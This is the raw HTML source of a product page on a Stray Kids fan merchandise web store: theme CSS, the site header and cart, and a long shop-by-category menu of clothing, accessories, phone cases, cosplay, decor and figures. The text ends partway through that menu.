ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;}.call-back-feature a, .site-content div.call-back-feature a:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.site .header-widget-region p, .site .header-widget-region li{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8226 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://straykids.store/" class="custom-logo-link"><img width="717" height="209" src="https://straykids.store/wp-content/uploads/2020/10/Stray-Kids-Store-logo.jpg" class="custom-logo" alt="Stray Kids Store" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://straykids.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://straykids.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://straykids.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cloth/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-t-shirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids T-Shirts</span></a></li>
<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hoodies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hoodies</span></a></li>
<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-jackets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Jackets</span></a></li>
<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Sweatshirts</span></a></li>
<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-shoes/" class="cg-menu-link sub-menu-link"><span>Stray Kids Shoes</span></a></li>
<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-hats-caps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-beanies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Beanies</span></a></li>
<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gloves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gloves</span></a></li>
<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bikini/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bikini</span></a></li>
<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-kimono/" class="cg-menu-link sub-menu-link"><span>Stray Kids Kimono</span></a></li>
<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-socks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Socks</span></a></li>
<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-slippers/" class="cg-menu-link sub-menu-link"><span>Stray Kids Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-accessories/" class="cg-menu-link sub-menu-link"><span>Stray Kids Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-face-masks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Face Masks</span></a></li>
<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-gift-box/" class="cg-menu-link sub-menu-link"><span>Stray Kids Gift Box</span></a></li>
<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mugs</span></a></li>
<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Stray Kids Mouse Pads</span></a></li>
<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keycaps/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keycaps</span></a></li>
<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-keychains/" class="cg-menu-link sub-menu-link"><span>Stray Kids Keychains</span></a></li>
<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-backpacks/" class="cg-menu-link sub-menu-link"><span>Stray Kids Backpacks</span></a></li>
<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bags/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bags</span></a></li>
<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-necklaces/" class="cg-menu-link sub-menu-link"><span>Stray Kids Necklaces</span></a></li>
<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bracelets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bracelets</span></a></li>
<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-notebook/" class="cg-menu-link sub-menu-link"><span>Stray Kids Notebook</span></a></li>
<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pencil Cases</span></a></li>
<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pins/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pins</span></a></li>
<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-playing-cards/" class="cg-menu-link sub-menu-link"><span>Stray Kids Playing Cards</span></a></li>
<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wallets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids iPhone Cases</span></a></li>
<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Samsung Cases</span></a></li>
<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Stray Kids Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Men Cosplay</span></a></li>
<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Stray Kids Women Cosplay</span></a></li>
<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-decoration/" class="cg-menu-link sub-menu-link"><span>Stray Kids Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-posters/" class="cg-menu-link sub-menu-link"><span>Stray Kids Posters</span></a></li>
<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-puzzles/" class="cg-menu-link sub-menu-link"><span>Stray Kids Puzlles</span></a></li>
<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-wall-arts/" class="cg-menu-link sub-menu-link"><span>Stray Kids Wall Arts</span></a></li>
<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Stray Kids Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-pillows/" class="cg-menu-link sub-menu-link"><span>Stray Kids Pillows</span></a></li>
<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Stray Kids Bedding Sets</span></a></li>
<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-blanket/" class="cg-menu-link sub-menu-link"><span>Stray Kids Blanket</span></a></li>
<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-rugs/" class="cg-menu-link sub-menu-link"><span>Stray Kids Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-figures-toys/" class="cg-menu-link sub-menu-link"><span>Stray Kids Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-action-figures/" class="cg-menu-link sub-menu-link"><span>Stray Kids Action Figures</span></a></li>
<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Stray Kids 3D Lamps</span></a></li>
<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-funko-pop/" class="cg-menu-link sub-menu-link"><span>Stray Kids Funko Pop</span></a></li>
